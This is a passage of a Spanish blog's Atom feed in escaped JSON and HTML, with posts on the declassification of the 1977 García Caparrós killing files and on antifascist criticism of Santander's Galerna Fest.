medium;\"\u003EEste texto pertenece al epílogo del libro\u0026nbsp;\u003Ca href=\"https:\/\/elgarajeediciones.com\/producto\/27-de-septiembre-1975-los-ultimos-fusilamientos-de-la-dictadura-franquista-plataforma-abierta-al-alba\/\" rel=\"noopener\" target=\"_blank\"\u003E“27 de septiembre 1975 \/ los últimos fusilamientos de la dictadura franquista” \u003C\/a\u003Ey fue publicado originalmente en \u003Ca href=\"https:\/\/loquesomos.es\/tardofranquismo-y-transicion-50-anos-de-relato-tergiversado\/\" rel=\"noopener\" target=\"_blank\"\u003ELoQueSomos\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.es\/tardofranquismo-y-transicion-50-anos-de-relato-tergiversado\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/tardofranquismo-y-transicion-50-anos-de-relato-tergiversado\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/475506153675025046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/475506153675025046?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/475506153675025046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/475506153675025046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/tardofranquismo-y-transicion-50-anos-de.html","title":" Tardofranquismo y Transición: 50 años de relato tergiversado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3qiUx0hUtDx_HQ15IIZr3EglKdMBfZOvVRU1ABie4ZBoEkSFLA3U9jLZjHer_ev9TKjldau-EsdjqAkLbMemxifBUf1jm1-uAImFl0QynlhoaeZ_Z2tkeTiJFyK2A_YXMlxrNtcLsnUUUaJhpEFwN59BnYd9WkXDy6Ivdz_tgdlAFAmtWZXlVjlFsQrT\/s72-c\/Tardofranquismo%20y%20Transici%C3%B3n_%2050%20a%C3%B1os%20de%20relato%20tergiversado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2170194083156586534"},"published":{"$t":"2025-09-24T06:54:00.001+02:00"},"updated":{"$t":"2025-09-24T06:54:11.381+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pueblos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Cuarenta y ocho años después, el Congreso abre los archivos del asesinato de García Caparrós "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCbS5DO8nxMJ1wDMEsFN8WHUfPqnkgXebVQbwiDV0CIv-gT3ww8zGHkaNsfDK2CHS8oqjAo0nLM1DemYLRINa7Xfx_YRDNy9-T3cqt-XGIC5BiSzDQN3-Uw2Zn1p-Phox-dOL8fdnemUOquGhctYNcRKx0UdwCgKg8Mcn1xWtCCi9T90e7oP2MN9kJjk3\/s1920\/El%20Congreso%20desclasifica%20los%20archivos%20del%20asesinato%20de%20Manuel%20Jos%C3%A9%20Garc%C3%ADa%20Caparr%C3%B3s%20tras%2048%20a%C3%B1os%20de%20ocultamiento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCbS5DO8nxMJ1wDMEsFN8WHUfPqnkgXebVQbwiDV0CIv-gT3ww8zGHkaNsfDK2CHS8oqjAo0nLM1DemYLRINa7Xfx_YRDNy9-T3cqt-XGIC5BiSzDQN3-Uw2Zn1p-Phox-dOL8fdnemUOquGhctYNcRKx0UdwCgKg8Mcn1xWtCCi9T90e7oP2MN9kJjk3\/s320\/El%20Congreso%20desclasifica%20los%20archivos%20del%20asesinato%20de%20Manuel%20Jos%C3%A9%20Garc%C3%ADa%20Caparr%C3%B3s%20tras%2048%20a%C3%B1os%20de%20ocultamiento.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECuarenta y ocho años después, el Congreso abre los archivos del asesinato de García Caparrós\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas hermanas del joven obrero malagueño podrán acceder por fin a los documentos íntegros, sin tachaduras ni nombres borrados, de la Comisión de Encuesta de 1977.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa decisión parlamentaria pone fin a décadas de ocultamiento institucional y convierte la lucha de la familia en victoria de la memoria democrática andaluza.\u003Cspan\u003E\u003Cstrong\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ELa\u003C\/strong\u003E \nMesa del Congreso de los Diputados ha aprobado este martes la \ninstrucción que permite, por primera vez en 48 años, el acceso íntegro y\n sin tachaduras a los archivos que documentan el asesinato de Manuel \nJosé García Caparrós, el joven trabajador malagueño abatido por la \nantigua Policía Armada durante la legendaria manifestación andalucista \ndel 4 de diciembre de 1977. La medida pone fin a casi medio siglo de \nocultamiento institucional: los documentos de la Comisión de Encuesta \ncreada entonces podrán ser consultados en su totalidad, con los nombres \ncompletos de los responsables políticos y policiales implicados en \naquellos sucesos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara las hermanas de García Caparrós —Loli, Puri\n y Paqui—, que llevan, se dice pronto, casi medio siglo reclamando \nverdad, justicia y reparación, la decisión supone, al menos, el acceso \nal expediente desclasificado que hasta ahora solo habían podido ver con \ntachaduras y anonimización de datos. Lo que durante décadas fue \nimposible, hoy se convierte en la oportunidad de saber, con cierta \ncerteza, quién disparó, quién dio las órdenes y quién encubrió aquel \ncrimen de Estado durante años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E4 de diciembre de 1977\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMálaga\n amaneció tomada por la ilusión y acabó atravesada por el luto. Cientos \nde miles de personas salieron a las calles, como en el resto de \ncapitales andaluzas y no pocos municipios de la región, para reclamar lo\n que se les negaba: autonomía y dignidad. En la capital malagueña, la \nmultitud se concentró frente a la Diputación. La negativa de su \npresidente a colgar la bandera andaluza en la fachada encendió la \nprotesta. Un joven trepó por el edificio con la enseña verde y blanca en\n la mano y, entonces, la Policía Armada respondió como había aprendido \nbajo el régimen del dictador Franco: golpes, gas… y disparos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn \nesa Alameda de Colón desbordada por las cargas cayó Manuel José García \nCaparrós, obrero de Cervezas Victoria, apenas con 18 años. No llevaba \narmas ni cometía delito alguno: estaba allí, como tantos, defendiendo la\n tierra que le vio nacer. Una bala le atravesó el cuerpo y lo dejó sin \nvida antes de llegar al hospital Carlos Haya. El disparo de un policía \nlo convirtió, de inmediato, en símbolo del andalucismo y en herida \nabierta de una \u003Cem\u003Etransición\u003C\/em\u003E que se sigue escribiendo con páginas tachadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde\n aquel día de diciembre, la familia de García Caparrós ha cargado con \nuna doble condena: la del asesinato y la del silencio impuesto. Loli, \nPuri y Paqui han pasado 48 años reclamando lo obvio: saber quién disparó\n y por qué se protegió a los responsables. Nunca aceptaron que los \nexpedientes estuvieran llenos de tachones ni que la verdad se escondiera\n tras el pretexto de los “datos personales”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas tres recuerdan \ncómo el crimen les arrebató a Manuel… y a sus padres, que murieron poco \ndespués, consumidos por la pena. No se rindieron. Han escrito cartas a \ntodos los presidentes del Gobierno, han viajado a Madrid para exigir que\n se abrieran los papeles, han soportado promesas incumplidas y \nvotaciones en contra. Denuncian al Ministerio del Interior, con \nindependencia de quién sea su titular, por ser cómplice del \nencubrimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECada 4 de diciembre, mientras las instituciones \ncelebran el Día de Andalucía con discursos vacíos, ellas ponen flores en\n la esquina de la Alameda de Colón donde mataron a Caparrós. Y lo \nrepiten una y otra vez: “sabemos más o menos quién fue, pero lo \ntaparon”. Su constancia ha hecho posible que, casi medio siglo después, \nel Congreso se haya visto obligado a levantar los velos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesclasificación que no llega por \u003Cem\u003Egenerosidad\u003C\/em\u003E\n del Estado. La presión política y social la hizo inevitable. Durante \ndécadas, Izquierda Unida ha mantenido vivo a Manuel en el Congreso. \nNombres como Julio Anguita, Antonio Romero, o, más recientemente Toni \nValero o Toni Morillas, han repetido hasta la saciedad que “sin verdad \nno hay democracia”. Desde Sumar, la diputada Esther Gil de Reboleño ha \ncelebrado la aprobación como un paso “histórico hacia la verdad, la \njusticia y la reparación”, subrayando que este paso ha salido adelante \n“pese al voto en contra del Partido Popular”. El PSOE también ha asumido\n el compromiso. La vicepresidenta María Jesús Montero lo garantizó este \nmismo año en Málaga, y desde el Parlamento andaluz Ángeles Férriz \nadmitió que “no hay otro camino que la verdad”. Los gobiernos \nsocialistas anteriores poco movieron para acabar con las tachaduras, \ntodo sea dicho. El PP, por su parte, presenta como un mero “cumplimiento\n de la ley” el alcance de lo aprobado. Una manera de restar importancia a\n lo que en realidad es una victoria arrancada a pulso por la lucha de \nlas hermanas de Caparrós y por quienes nunca dejaron de exigir que se \nabrieran los cajones de la Transición.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ESignificado de la desclasificación\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo\n aprobado este 23 de septiembre no es un trámite administrativo más. Es \nel final de 48 años de tachaduras, de papeles mutilados y de excusas \npara no señalar a nadie. Significa que los nombres que se ocultaron \ndeliberadamente en la Comisión de Encuesta de 1977 quedarán a la vista. \nQue ya no habrá anonimización posible para los mandos policiales ni para\n los responsables políticos que participaron en el encubrimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara\n las hermanas García Caparrós, el acceso a esos archivos equivale a \nponer fin a la condena de las suposiciones. Ya no tendrán que repetir \nque “sabemos más o menos quién fue, pero lo taparon”, porque podrán leer\n en los documentos oficiales quién apretó el gatillo y quién protegió al\n autor. Y podrán hacerlo sin filtros, sin tachones y con la legitimidad \nde casi medio siglo de lucha.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara Andalucía, la apertura es una \nvictoria de la memoria democrática. Un recordatorio de que lo que se \nllama Transición también tuvo muertos, represión y una larga lista de \nimpunidades. Y de que la verdad no se concede desde arriba: se arranca \ncon perseverancia y con dignidad, como lo han demostrado las tres \nhermanas que nunca se resignaron al olvido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHan pasado 48 años \npara que el Estado admita lo evidente: que el asesinato de Manuel José \nGarcía Caparrós no fue un accidente, sino un crimen político encubierto \ndurante décadas. Que su familia tuvo que mendigar justicia mientras las \ninstituciones archivaban papeles y tachaban nombres. Que la democracia \nespañola nació con cadáveres en las cunetas y balas disparadas en \nmanifestaciones legales, y que aún hoy cuesta arrancar la verdad de sus \ncajones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo aprobado en el Congreso no repara la pérdida ni \ndevuelve a García Caparrós, pero al menos rompe el muro del silencio. \nAhora la verdad se podrá leer en documentos oficiales, sin velos, y se \npodrá decir en voz alta lo que todos sabían: quién apretó el gatillo y \nquién lo encubrió.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa memoria de Caparrós no es patrimonio de \npartidos ni de instituciones, es herencia del pueblo andaluz. Y cada \nlínea que salga de esos archivos será también una acusación contra \nquienes necesitaron medio siglo para reconocerlo. Andalucía tiene \nderecho a saberlo. Y su familia, a gritar por fin, sin tachaduras, quién\n fue.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/revista.lamardeonuba.es\/asesinato-garcia-caparros-congreso-desclasificacion-archivos\/\" target=\"_blank\"\u003Erevista.lamardeonuba.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2170194083156586534\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2170194083156586534?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2170194083156586534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2170194083156586534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/cuarenta-y-ocho-anos-despues-el.html","title":"Cuarenta y ocho años después, el Congreso abre los archivos del asesinato de García Caparrós "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCbS5DO8nxMJ1wDMEsFN8WHUfPqnkgXebVQbwiDV0CIv-gT3ww8zGHkaNsfDK2CHS8oqjAo0nLM1DemYLRINa7Xfx_YRDNy9-T3cqt-XGIC5BiSzDQN3-Uw2Zn1p-Phox-dOL8fdnemUOquGhctYNcRKx0UdwCgKg8Mcn1xWtCCi9T90e7oP2MN9kJjk3\/s72-c\/El%20Congreso%20desclasifica%20los%20archivos%20del%20asesinato%20de%20Manuel%20Jos%C3%A9%20Garc%C3%ADa%20Caparr%C3%B3s%20tras%2048%20a%C3%B1os%20de%20ocultamiento.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1064930856276246419"},"published":{"$t":"2025-09-22T08:30:00.028+02:00"},"updated":{"$t":"2025-09-22T08:30:00.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifiesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Revisionismo del franquismo o defensores de teorías racistas: colectivos antifascistas advierten de que el Galerna Fest es un «campo de entrenamiento del odio» "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHsdy6UKz1q3ja2C7sbbbG6bZF0KMFbsGgl-Tn5rkP_C3QMhH6u9f7MqfoEZ5qLrDwO4oQZPJiKtqfMFZ-GiCKFkRGd7pckvIjmgjB1zzCi9aLPlA40w_FYzaBzKVng925qWcu8RNmzSl5rSKXgLnmJnHrhoubKZjH4kuZs7_uEfbJhuzedy8XUDhXovN\/s1920\/Revisionismo%20del%20franquismo%20o%20defensores%20de%20teor%C3%ADas%20racistas_%20colectivos%20antifascistas%20advierten%20de%20que%20el%20Galerna%20Fest%20es%20un%20%C2%ABcampo%20de%20entrenamiento%20del%20odio%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHsdy6UKz1q3ja2C7sbbbG6bZF0KMFbsGgl-Tn5rkP_C3QMhH6u9f7MqfoEZ5qLrDwO4oQZPJiKtqfMFZ-GiCKFkRGd7pckvIjmgjB1zzCi9aLPlA40w_FYzaBzKVng925qWcu8RNmzSl5rSKXgLnmJnHrhoubKZjH4kuZs7_uEfbJhuzedy8XUDhXovN\/s320\/Revisionismo%20del%20franquismo%20o%20defensores%20de%20teor%C3%ADas%20racistas_%20colectivos%20antifascistas%20advierten%20de%20que%20el%20Galerna%20Fest%20es%20un%20%C2%ABcampo%20de%20entrenamiento%20del%20odio%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003ERevisionismo del franquismo o defensores de teorías racistas: colectivos antifascistas advierten de que el Galerna Fest es un «campo de entrenamiento del odio»\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa coordinadora Las calles contra el fascismo denuncia que el festival \nprevisto en Santander combina música y ponencias ultraderechistas con \npresencia internacional, con vínculos constatados en redes neofascistas \neuropeas                    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\n\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cstrong\u003Ecoordinadora antifascista Las calles contra el Fascismo\u003C\/strong\u003E denuncia que El denominado \u003Cstrong\u003EGalerna Fest\u003C\/strong\u003E,\n previsto para los días 26 y 27 de septiembre en Santander y organizado \npor la Asociación Cultural Alfonso I no es, como se presenta, un \nfestival cultural y musical, sino un espacio de propaganda neofascista \nque combina conciertos de bandas vinculadas al movimiento skinhead con \nponencias ideológicas de ultraderecha, algunas de ellas con \nparticipación internacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente a ello, para demostrar el rechazo mayoritario de la sociedad \ncántabra a estas ideas, distintas organizaciones sociales han convocado \nuna manifestación para el sábado 27 de septiembre, a las 18:00 horas, \ndesde Puerto Chico.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún la coordinadora, no se trata de un simple encuentro musical, \nsino de un “campo de entrenamiento del odio”. En sus palabras, las \ncharlas programadas buscan dotar de “legitimidad intelectual” a \ndiscursos contra las mujeres, las víctimas de la dictadura, las personas\n migrantes, el colectivo LGTBIQ+ y los movimientos de izquierda. Además,\n alertan de que la presencia de ponentes de Italia y Francia, vinculados\n a redes fascistas europeas, otorga al festival una dimensión \ntransnacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre los contenidos anunciados para las charlas figuran mensajes \nantifeministas, teorías revisionistas de la historia y postulados \nracistas como la teoría del “gran reemplazo”. Este concepto, formulado \npor el escritor francés Renaud Camus, sostiene que existe una \nsustitución programada de la población europea por personas migrantes y \nha sido invocado en atentados como el de Christchurch en 2019.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa coordinadora sostiene que la celebración del Galerna Fest \ncontradice la Ley de Memoria Democrática y tratados internacionales de \nderechos humanos. De manera más general, organizaciones como el \u003Cstrong\u003EParlamento Europeo\u003C\/strong\u003E han señalado en resoluciones la necesidad de combatir el auge de grupos fascistas y neonazis, entre ellos \u003Cstrong\u003ECasaPound Italia\u003C\/strong\u003E, con la que se relaciona a uno de los ponentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPerfiles de ponentes\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre los participantes anunciados que enumeran figuran nombres con trayectoria pública en la ultraderecha:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAquilino Fariñas Godoy (España)\u003C\/strong\u003E: médico y escritor, autor de títulos como \u003Cem\u003E‘Reflexiones desde el heteropatriarcado. Ciencia frente a ideología’\u003C\/em\u003E y \u003Cem\u003E‘Historia criminal de la izquierda española’\u003C\/em\u003E. En estas obras difunde discursos antifeministas y revisionistas. En \u003Cem\u003E‘Democracia. El gran fraude’\u003C\/em\u003E cuestiona la democracia liberal desde postulados reaccionarios.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAndrea Bonazza (Italia)\u003C\/strong\u003E: exconcejal en Bolzano por \u003Cstrong\u003ECasaPound Italia\u003C\/strong\u003E,\n organización de inspiración fascista con historial violento, citada en \nresoluciones del Parlamento Europeo de 2018 como un grupo que glorifica \nel fascismo. Bonazza ha aparecido en prensa italiana fotografiado con \nsimbología nazi de las Waffen-SS.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ERaphaël Ayma, alias Rafael Ferron (Francia)\u003C\/strong\u003E: portavoz del grupo identitario 